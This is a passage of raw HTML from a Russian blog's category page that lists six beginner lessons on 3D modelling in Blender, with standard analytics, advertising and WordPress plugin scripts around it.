\"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":["\/\/\/:direct","google.","yandex.","ya.","bing.","yahoo."],"disallow":[]}}},{"id":"5250","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   var z = null;m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(54929848, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","ya.","bing.","yahoo."],"disallow":[]}}},{"id":"5251","fast":"false","lazy":"","abgroup":"11","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-441887-99\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","ya.","bing.","yahoo."],"disallow":[]}}}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2067047-2 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2067047-2\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> </head> <body class="archive category category-blender category-37 wp-embed-responsive custom-background sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://gospodaretsva.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner full"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-branding__body"><div class="site-title"><a href="https://gospodaretsva.com/">Пошаговые инструкции</a></div><p class="site-description">Блог о компьютерах и программировании для начинающих</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-2881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2881"><a href="https://gospodaretsva.com/karta-sajta-2">Карта сайта</a></li> <li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2884"><a href="https://gospodaretsva.com/obo-mne">Обо мне</a></li> </ul></div> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner fixed"> <div class="menu-mobil-container"><ul id="header_menu" class="menu"><li id="menu-item-3960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3960"><a href="https://gospodaretsva.com/">Главная</a></li> <li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3233"><a>Программирование</a> <ul class="sub-menu"> <li id="menu-item-4902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4902"><a href="/">Задачи по уровням</a> <ul class="sub-menu"> <li id="menu-item-4905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4905"><a href="https://gospodaretsva.com/category/level1">Простые задачи</a></li> <li id="menu-item-4904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4904"><a href="https://gospodaretsva.com/category/level2">Задачи средней сложности</a></li> <li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4906"><a href="https://gospodaretsva.com/category/level3">Сложные задачи</a></li> </ul> </li> <li id="menu-item-4903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4903"><a href="/">Задачи по темам</a> <ul class="sub-menu"> <li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://gospodaretsva.com/category/linear">Линейные алгоритмы</a></li> <li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://gospodaretsva.com/category/if">Ветвления</a></li> <li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://gospodaretsva.com/category/cycles">Циклы</a></li> <li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://gospodaretsva.com/category/cycles2">Вложенные циклы</a></li> <li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://gospodaretsva.com/category/array">Одномерные массивы</a></li> <li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://gospodaretsva.com/category/matrix">Матрицы</a></li> <li id="menu-item-4913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4913"><a href="https://gospodaretsva.com/category/string">Строки</a></li> <li id="menu-item-4914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4914"><a href="https://gospodaretsva.com/category/struct">Структуры, записи, словари</a></li> <li id="menu-item-4915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4915"><a href="https://gospodaretsva.com/category/function">Функции, процедуры</a></li> <li id="menu-item-4916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4916"><a href="https://gospodaretsva.com/category/files">Файлы</a></li> </ul> </li> <li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3122"><span class="removed-link">Blender</span></li> <li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3123"><a href="https://gospodaretsva.com/category/lazarus">Lazarus</a> <ul class="sub-menu"> <li id="menu-item-3124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3124"><a href="https://gospodaretsva.com/category/lazarus/komponenty">Компоненты</a></li> </ul> </li> <li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://gospodaretsva.com/category/visual-basic-net-dlya-shkolnikov">Visual Basic.NET для школьников</a></li> <li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://gospodaretsva.com/category/the-programming-language-pascal">Язык программирования Паскаль</a></li> </ul> </li> <li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a>Web программирование</a> <ul class="sub-menu"> <li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://gospodaretsva.com/category/macromedia-flash">Macromedia Flash</a></li> <li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3236"><a href="https://gospodaretsva.com/category/html">HTML</a></li> </ul> </li> <li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3126"><a href="https://gospodaretsva.com/category/microsoft-office-2">Microsoft Office</a> <ul class="sub-menu"> <li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://gospodaretsva.com/category/microsoft-office-2/microsoft-word">Microsoft Word</a></li> <li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://gospodaretsva.com/category/microsoft-office-2/microsoft-word-2016">Microsoft Word 2016</a></li> <li id="menu-item-4138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4138"><a href="https://gospodaretsva.com/category/microsoft-office-2/microsoft-excel-2016">Microsoft Excel 2016</a></li> </ul> </li> <li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4168"><a href="https://gospodaretsva.com/category/windows">Windows</a> <ul class="sub-menu"> <li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://gospodaretsva.com/category/windows/oshibki">Ошибки</a></li> </ul> </li> <li id="menu-item-5311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5311"><a href="/5-bukv#1">Слова из 5 букв</a></li> </ul></div> </div> </nav><!-- #site-navigation --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gospodaretsva.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span></div> <header class="page-header"> <h1 class="page-title">Blender</h1> <div class="taxonomy-description"><div class="fpm_start"></div> <div class="fpm_end"></div> </div> </header><!-- .page-header --> <div class="post-cards"> <div class="post-card post-card--standard post-card--thumbnail-no w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Blender</span></span><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://gospodaretsva.com/urok-6-modifikator-bulevyx-operacij.html">Урок 6. Модификатор булевых операций</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2014-03-29">29 марта 2014</time></span><span class="post-card__comments">9</span><span class="post-card__views">13.2к.</span><span class="post-card__author" itemprop="author">gospodaretsva.com</span></div><div class="post-card__description" itemprop="articleBody">Урок из серии: «Создание трехмерной графики в программе Blender» В этом уроке поговори  о том, как работает модификатор булевых операций.</div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gospodaretsva.com/urok-6-modifikator-bulevyx-operacij.html" content="Урок 6. Модификатор булевых операций"> <meta itemprop="dateModified" content="2019-10-11"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Пошаговые инструкции"><meta itemprop="telephone" content="Пошаговые инструкции"><meta itemprop="address" content="https://gospodaretsva.com"></div> </div> <div class="post-card post-card--standard post-card--thumbnail-no w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Blender</span></span><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://gospodaretsva.com/urok-5-instrument-subdivide-podrazdelit.html">Урок 5. Инструмент Subdivide (Подразделить)</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2014-03-28">28 марта 2014</time></span><span class="post-card__comments">0</span><span class="post-card__views">30.8к.</span><span class="post-card__author" itemprop="author">gospodaretsva.com</span></div><div class="post-card__description" itemprop="articleBody">Урок из серии: «Создание трехмерной графики в программе Blender» В этом уроке мы познакомимся с инструментом Subdivide (Подразделить). Часто mesh-объект</div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gospodaretsva.com/urok-5-instrument-subdivide-podrazdelit.html" content="Урок 5. Инструмент Subdivide (Подразделить)"> <meta itemprop="dateModified" content="2019-10-11"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Пошаговые инструкции"><meta itemprop="telephone" content="Пошаговые инструкции"><meta itemprop="address" content="https://gospodaretsva.com"></div> </div> <div class="post-card post-card--standard post-card--thumbnail-no w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Blender</span></span><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://gospodaretsva.com/urok-4-instrument-extrude-v-programme-blender.html">Урок 4. Инструмент Extrude в программе Blender</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2014-03-26">26 марта 2014</time></span><span class="post-card__comments">0</span><span class="post-card__views">18.2к.</span><span class="post-card__author" itemprop="author">gospodaretsva.com</span></div><div class="post-card__description" itemprop="articleBody">Урок из серии: «Создание трехмерной графики в программе Blender» В этом уроке мы познакомимся с инструментом Extrude (Выдавливание). Инструмент Extrude</div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gospodaretsva.com/urok-4-instrument-extrude-v-programme-blender.html" content="Урок 4. Инструмент Extrude в программе Blender"> <meta itemprop="dateModified" content="2019-10-11"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Пошаговые инструкции"><meta itemprop="telephone" content="Пошаговые инструкции"><meta itemprop="address" content="https://gospodaretsva.com"></div> </div> <div class="post-card post-card--standard post-card--thumbnail-no w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Blender</span></span><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://gospodaretsva.com/urok-3-rezhim-redaktirovaniya-izmenenie-formy-obektov.html">Урок 3. Режим редактирования. Изменение формы объектов</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2014-03-24">24 марта 2014</time></span><span class="post-card__comments">1</span><span class="post-card__views">56.4к.</span><span class="post-card__author" itemprop="author">gospodaretsva.com</span></div><div class="post-card__description" itemprop="articleBody">Урок из серии: «Создание трехмерной графики в программе Blender» Изменение положения, размера и угла поворота объекта мы рассмотрели на предыдущих уроках.</div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gospodaretsva.com/urok-3-rezhim-redaktirovaniya-izmenenie-formy-obektov.html" content="Урок 3. Режим редактирования. Изменение формы объектов"> <meta itemprop="dateModified" content="2019-10-11"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Пошаговые инструкции"><meta itemprop="telephone" content="Пошаговые инструкции"><meta itemprop="address" content="https://gospodaretsva.com"></div> </div> <div class="post-card post-card--standard post-card--thumbnail-no w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Blender</span></span><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://gospodaretsva.com/urok-2-obekty-v-programme-blender.html">Урок 2. Объекты в программе Blender</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2014-03-23">23 марта 2014</time></span><span class="post-card__comments">3</span><span class="post-card__views">14.8к.</span><span class="post-card__author" itemprop="author">gospodaretsva.com</span></div><div class="post-card__description" itemprop="articleBody">Урок из серии: «Создание трехмерной графики в программе Blender» На прошлом уроке мы коснулись только трёх объектов (куба, лампы и камеры), расположенных</div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gospodaretsva.com/urok-2-obekty-v-programme-blender.html" content="Урок 2. Объекты в программе Blender"> <meta itemprop="dateModified" content="2019-10-11"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Пошаговые инструкции"><meta itemprop="telephone" content="Пошаговые инструкции"><meta itemprop="address" content="https://gospodaretsva.com"></div> </div> <div class="post-card post-card--standard post-card--thumbnail-no w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Blender</span></span><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://gospodaretsva.com/vvedenie-v-blender.html">Урок 1. Введение в Blender</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2014-03-21">21 марта 2014</time></span><span class="post-card__comments">3</span><span class="post-card__views">45.4к.</span><span class="post-card__author" itemprop="author">gospodaretsva.com</span></div><div class="post-card__description" itemprop="articleBody">Урок из серии: «Создание трехмерной графики в программе Blender» Blender – это пакет для создания трёхмерной компьютерной графики, анимации и интерактивных приложений.</div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gospodaretsva.com/vvedenie-v-blender.html" content="Урок 1. Введение в Blender"> <meta itemprop="dateModified" content="2019-10-11"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Пошаговые инструкции"><meta itemprop="telephone" content="Пошаговые инструкции"><meta itemprop="address" content="https://gospodaretsva.com"></div> </div> </div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новая статья</div><div class="widget-articles"> <article class="post-card post-card--vertical"> <div class="post-card__body"> <div class="post-card__title"><a href="https://gospodaretsva.com/akkaunty-adsense-polzovatelej-iz-rossii-budut-deaktivirovany-chto-delat.html">Аккаунты AdSense пользователей из России будут деактивированы, что делать</a></div> <div class="post-card__description"> Есть компания под названием Диджитал Карамель которая </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">366</span> </div> </div> </article></div></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dc-wrapper"> <div class="dc-pause"> <div class="dc-progress-container"> <div class="dc-progress dc-animation"></div> <div class="dc-progress dc-animation"></div> <div class="dc-progress dc-animation"></div> <div class="dc-progress dc-animation"></div> </div> <div class="dc-banner" id="dc-banner1"> <div id="adfox_16721204582007685"></div> <script>
                window.yaContextCb.push(() => {
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_16721204582007685',
                        params: {
                            p1: 'cwtti',
                            p2: 'hrkk'
                        }
                    }, ['desktop', 'tablet'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script> <script>
                setInterval(function () {
                    window.Ya.adfoxCode.reload('adfox_16721204582007685', { onlyIfWasVisible: true })
                }, 30000);
            </script> </div> <div class="dc-banner" id="dc-banner2"> <div id="adfox_167212050032772027"></div> <script>
                window.yaContextCb.push(() => {
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_167212050032772027',
                        params: {
                            p1: 'cwttj',
                            p2: 'hrkk'
                        }
                    }, ['desktop', 'tablet'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script> <script>
                setInterval(function () {
                    window.Ya.adfoxCode.reload('adfox_167212050032772027', { onlyIfWasVisible: true })
                }, 30000);
            </script> </div> <div class="dc-banner" id="dc-banner3"> <div id="adfox_16721205430011558"></div> <script>
                window.yaContextCb.push(() => {
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_16721205430011558',
                        params: {
                            p1: 'cwttk',
                            p2: 'hrkk'
                        }
                    }, ['desktop', 'tablet'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script> <script>
                setInterval(function () {
                    window.Ya.adfoxCode.reload('adfox_16721205430011558', { onlyIfWasVisible: true })
                }, 30000);
            </script> </div> <div class="dc-banner" id="dc-banner4"> <div id="adfox_16721205784596752"></div> <script>
                window.yaContextCb.push(() => {
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_16721205784596752',
                        params: {
                            p1: 'cwttl',
                            p2: 'hrkk'
                        }
                    }, ['desktop', 'tablet'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script> <script>
                setInterval(function () {
                    window.Ya.adfoxCode.reload('adfox_16721205784596752', { onlyIfWasVisible: true })
                }, 30000);
            </script> </div> </div> </div></div></div> </div> </aside><!-- #secondary --> </div><!--.site-content-inner--> <div class="b-r b-r--after_site_content"><div id="vid_inpage_div" vid_inpage_pl="147"></div> <div id="surfy-b12f94b5-9c11-4112-bfaf-ab655435c0c7"></div> <script type="text/javascript"> 
    var random = Math.random(); 
 
    if (random >= 0.9) { 
console.log("test1");
        var script = document.createElement('script'); 
        script.type = 'text/javascript'; 
        script.src = 'https://adnitro.pro/js/inpage_adnitro.js'; 
        document.head.appendChild(script); 
    } else {
        console.log("test2");
	(function (w, d) {
  if (!w.surfy) { w.surfy = []; }
  w.surfy.push({
    conteiner:"surfy-b12f94b5-9c11-4112-bfaf-ab655435c0c7",
    id: "b12f94b5-9c11-4112-bfaf-ab655435c0c7",
    active: false,
      type: 5,
  });
  var tag = d.getElementById("surfy-b12f94b5-9c11-4112-bfaf-ab655435c0c7");
  elem = d.createElement("script");
  f = function () {tag.parentNode.insertBefore(elem, tag)};
  elem.type = "text/javascript";
  elem.async = !0;
  elem.src = "https://zazloo.tigragroup.com/js/gospodaretsva.js?" + Math.random(9999999);
  if (w.opera == "[object Opera]") {d.addEventListener("DOMContentLoaded", f, !1)} else {f()}
  })(window, document)
    } 
</script></div> </div><!--.site-content--> <div class="site-footer-container "> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="block-2" class="widget widget_block"><meta name="yandex-verification" content="921a9078ac2270de"></div></div></div> <div class="footer-bottom"> <div class="footer-info"> © 2026 Пошаговые инструкции </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript">
jQuery(function($) {
$('html, body').toggleClass('no-scroll');
		window.setTimeout(() => {
$('html, body').removeClass('no-scroll');
		}, 1500);	
});
  </script> <script data-minify="1" type="text/javascript" src="https://gospodaretsva.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1739544068" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/gospodaretsva.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script data-minify="1" type="text/javascript" src="https://gospodaretsva.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1739544068" id="contact-form-7-js"></script> <script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/gospodaretsva.com\/wp-admin\/admin-ajax.php","nonce":"4fff1d4af8","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script> <script type="text/javascript" src="https://gospodaretsva.com/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script> <script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/gospodaretsva.com\/wp-admin\/admin-ajax.php","nonce":"4fff1d4af8"};
/* ]]> */
</script> <script type="text/javascript" src="https://gospodaretsva.com/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":".site-footer-container","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-7"]}];
/* ]]> */
</script> <script type="text/javascript" src="https://gospodaretsva.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" src="https://gospodaretsva.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js" id="enlighterjs-js"></script> <script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":false,"theme":"classic","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
